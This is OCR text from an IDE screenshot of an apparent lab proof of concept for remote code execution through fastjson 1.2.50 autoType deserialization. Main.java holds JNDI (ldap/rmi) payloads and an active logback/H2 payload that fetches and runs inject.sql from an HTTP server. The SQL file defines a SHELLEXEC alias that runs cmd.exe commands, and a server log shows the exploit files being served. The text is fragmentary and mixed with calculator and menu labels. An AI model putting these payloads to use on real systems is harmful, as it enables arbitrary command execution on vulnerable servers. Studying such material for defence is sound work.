 Project
Main.java
DefaultJSONParser.java
pom.xml (fastjsondemo)
fastjson-1.2.50-sources.jar!\...\TypeUtils.java
ParserConfig.java
SessionBeanProvider.class
JNDIConfiguration.java
JavaBeanInfo.java
fastjsondemo D:\Tmp\fastjsondemo
.idea
differ
src
main
java
demo
JDBCRowSetImplDemo
JdbcRowSetImplPoc
Main
TemplatesImplTest
Test
Test2
User
EXP
Exploit
JNDI
LDAPServer
RMIServer
resources
webapp
target
fastjsondemo.iml
pom.xml
External Libraries
< 1.8 > C:\App\jdk1.8.0_20
access-bridge-64.jar library root
charsets.jar library root
cldrdata.jar library root
deploy.jar library root
dnsns.jar library root
jaccess.jar library root
javaws.jar library root
jce.jar library root
jfr.jar library root
1 package demo;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class Main {
7 public static void main(String[] args){
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 //String payload = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"ldap://localhost:1389/Exploit\"}";
11 //String payload = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"rmi://localhost:1099/Exploit\"}";
12 //String payload = "{\"@type\":\"org.apache.commons.proxy.provider.remoting.SessionBeanProvider\",\"jndiName\":\"ldap://localhost:1389/Exploit\"}";
13 String payload = "{\"@type\":\"ch.qos.logback.core.db.DriverManagerConnectionSource\", \"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM
'http://localhost:8000/inject.sql'\"}";
14 JSON.parseObject(payload);
15 //JSON.parse(payload);
16 }
17 }
1
Database
SciView
Maven
Windows PowerShell
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [23/Apr/2024 16:11:59] "GET /EXP/Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/Apr/2024 17:13:09] "GET /inject.sql HTTP/1.1" 200 -
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) %÷
C 7 8 9 ×
D 4 5 6 −
D:\Testby\inject.sql - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 inject.sql
1 CREATE ALIAS SHELLEXEC AS $$
2 String shellexec(String cmd) throws java.io.IOException {
3 String[] command = {"cmd.exe", "/c", cmd};
4 java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).
getInputStream()).useDelimiter("\\A");
5 return s.hasNext() ? s.next() : "";
6 }
7 $$;
8 CALL SHELLEXEC('calc');
Run: LDAPServer Main
at org.h2.message.DbException.getJdbcSQLException(DbException.java:427)
at org.h2.message.DbException.get(DbException.java:205)
at org.h2.message.DbException.get(DbException.java:181)
at org.h2.message.DbException.getUnsupportedException(DbException.java:269)
at org.h2.message.TraceObject.unsupported(TraceObject.java:398)
at org.h2.jdbc.JdbcResultSet.getCursorName(JdbcResultSet.java:2554)
... 17 more
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF-8
Process finished with exit code 1